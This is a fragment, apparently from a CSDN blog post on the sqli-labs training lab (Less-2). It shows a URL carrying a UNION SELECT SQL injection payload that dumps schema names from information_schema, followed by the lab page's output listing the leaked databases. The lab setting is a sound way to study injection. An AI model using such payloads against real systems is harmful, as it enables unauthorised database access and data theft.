 sqlilabs/Less-2/?id=0 union select 1,2,group_concat(schema_name) from information_schema.schemata--+
在线工具 教程 资源库 搭建 SQL C 写文章-CSDN博客
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,security
SQLI DUMB SERIES-2